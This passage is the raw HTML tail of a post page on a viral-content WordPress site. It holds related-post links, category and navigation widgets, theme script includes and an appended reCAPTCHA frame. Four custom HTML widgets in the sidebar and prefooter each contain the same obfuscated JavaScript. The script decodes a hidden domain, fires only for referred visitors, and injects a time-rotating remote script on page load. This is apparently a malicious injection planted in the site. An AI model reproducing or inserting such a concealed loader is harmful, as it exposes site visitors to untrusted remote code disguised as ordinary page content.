			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-6274 post type-post status-publish format-standard has-post-thumbnail category-aww category-interesting">
	<div class="entry-featured-media " ><a title="The Ancient European City Where Cats &#039;Rome&#039; Free" class="g1-frame" href="https://www.favrify.com/cats-of-rome/"><div class="g1-frame-inner"><img width="364" height="191" src="https://www.favrify.com/wp-content/uploads/2015/05/cats_rome.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/cats-of-rome/" rel="bookmark">The Ancient European City Where Cats &#039;Rome&#039; Free</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-5546 post type-post status-publish format-standard has-post-thumbnail category-aww">
	<div class="entry-featured-media " ><a title="21 Sleepy Animals Catching A Lift To Bed" class="g1-frame" href="https://www.favrify.com/animals-catching-a-lift/"><div class="g1-frame-inner"><img width="299" height="205" src="https://www.favrify.com/wp-content/uploads/2015/04/2.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/animals-catching-a-lift/" rel="bookmark">21 Sleepy Animals Catching A Lift To Bed</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/lindsay/" title="Posts by Lindsay" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-1-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-1-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-1-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-1.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Lindsay</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>

	




	<meta itemprop="mainEntityOfPage" content="https://www.favrify.com/uptown-funky-kittens/"/>

			<meta itemprop="datePublished"
		      content="2015-02-23T15:29:34"/>
	
			<meta itemprop="dateModified"
		      content="2015-02-23T15:29:34"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Favrify" />
		<meta itemprop="url" content="https://www.favrify.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://www.favrify.com/coca-cola-secret-formula/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3922 post type-post status-publish format-standard has-post-thumbnail category-interesting">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="79" src="https://www.favrify.com/wp-content/uploads/2015/02/coke_preview.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Coca-Cola&#039;s Secret Recipe Has Been Leaked. The ingredients may surprise you.</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://www.favrify.com/judge-last-bite/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-3936 post type-post status-publish format-standard has-post-thumbnail category-aww category-news">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="84" src="https://www.favrify.com/wp-content/uploads/2015/02/138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">After years of service, NJ&#039;s hardest working cop takes his &#039;last bite&#039;</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<div class="widget_text g1-sticky-widget-wrapper"><div class="widget_text g1-sticky-widget" style="top: 10px"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="categories-7" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Categories</span></h2></header>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.favrify.com/category/aww/">Aww</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.favrify.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.favrify.com/category/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.favrify.com/category/interesting/">Interesting</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.favrify.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.favrify.com/category/omg/">OMG!</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.favrify.com/category/quiz/">Quiz</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.favrify.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.favrify.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text"></p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-8786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8786"><a href="https://www.favrify.com/home/">Home</a></li>
<li id="menu-item-8788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8788"><a href="https://www.favrify.com/about-favrify/">About Favrify</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772"><a href="https://www.favrify.com/privacy/">Privacy</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789"><a href="https://www.favrify.com/dmca/">DMCA/Removal</a></li>
<li id="menu-item-8787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8787"><a href="https://www.favrify.com/contact/">Contact</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://www.favrify.com/wp-content/uploads/2016/04/stamp1.png" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2016/04/stampx21.png 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    						<li class="menu-item menu-item-type-g1-latest ">
							<a href="https://www.favrify.com">
								<span class="entry-flag entry-flag-latest"></span>
								Latest							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-popular ">
							<a href="https://www.favrify.com/popular/">
								<span class="entry-flag entry-flag-popular"></span>
								Popular							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-hot ">
							<a href="https://www.favrify.com/hot/">
								<span class="entry-flag entry-flag-hot"></span>
								Hot							</a>
						</li>
					
											<li class="menu-item menu-item-type-g1-trending ">
							<a href="https://www.favrify.com/trending/">
								<span class="entry-flag entry-flag-trending"></span>
								Trending							</a>
						</li>
					
							</ul>
		</nav>
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.27' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.favrify.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.27' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3' id='stickyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js' id='jquery-timeago-en-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js' id='match-media-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js' id='match-media-add-listener-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1' id='picturefill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2' id='enquire-js'></script>
<script type='text/javascript' id='bimber-global-js-extra'>
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/www.favrify.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/global.js?ver=9.1.1' id='bimber-global-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/libgif/libgif.js' id='libgif-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/players.js?ver=9.1.1' id='bimber-players-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-12 15:08:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.1.1' id='bimber-ajax-search-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/single.js?ver=9.1.1' id='bimber-single-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.1.1' id='bimber-back-to-top-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LShqPYw387Wj90OlDWNlmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769569343206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>